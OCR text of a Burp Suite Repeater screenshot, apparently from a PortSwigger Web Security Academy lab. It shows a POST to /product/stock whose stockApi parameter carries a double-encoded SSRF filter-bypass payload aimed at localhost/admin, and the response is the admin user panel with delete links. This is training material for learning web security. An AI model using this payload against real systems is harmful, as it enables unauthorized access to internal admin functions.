 Burp Project Intruder Repeater Window Help Logger++ AutoRepeater Turbo Intruder Param Miner
Project options User options Learn 403 Bypasser Burp Bounty Free Logger++ Extractor Bypass WAF CSRF Autorize AutoRepeater SQLiPy JSON Web Tokens JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
3 Cookie: session=jTwpwqMvngsCsHapoTqgk3c78s8Q5duX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 5